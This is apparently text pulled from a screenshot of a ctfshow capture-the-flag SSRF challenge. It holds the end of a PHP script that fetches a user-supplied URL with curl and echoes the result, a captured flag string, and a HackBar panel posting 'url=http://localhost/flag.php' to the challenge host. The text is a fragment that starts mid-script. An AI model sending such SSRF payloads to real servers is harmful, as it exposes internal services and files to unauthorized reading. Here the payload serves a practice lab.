 curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{008a7b2f-3773-4659-b24c-9dcd49a678c7}
Elements Console Sources Network Performance Memory Application Security Lig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://211d24b9-0805-4392-8446-d717c872a492.chall.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded
Body
url=http://localhost/flag.php